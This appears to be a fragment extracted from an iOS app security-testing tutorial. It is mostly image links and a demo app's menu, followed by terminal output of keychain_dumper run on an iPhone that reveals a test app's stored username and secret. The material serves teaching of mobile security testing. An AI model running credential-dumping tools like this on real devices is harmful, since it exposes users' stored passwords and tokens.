

</plist>









 $\zeta$  Exercise Articles

Free: Area Man Outraged

Free: Weather-Predicting Cat



 $\zeta$  Exercise **Articles** 

Free: Area Man Outraged

Free: Weather-Predicting Cat

Premium: Mayoral Twitter Scandal











iPhone>./keychain\_dumper Generic Password

```
Service: iCloud Keychain Account Meta-data
Account:
Entitlement Group: com.apple.security.sos
Label: (null)
Generic Field: (null)
```
 $\bullet$   $\bullet$   $\bullet$  swaroopyermalkar - ssh - 63x14

Keychain Data:

Generic Password

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ Service: Account: username Entitlement Group: TNAJ496RHB.com.LIPT.KeychainDemo Label: Generic Field: testID Keychain Data: keychain\_secret

No Internet Password Keychain items found. iPhone>

## **Chapter 4 – Traffic Analysis for iOS Application**

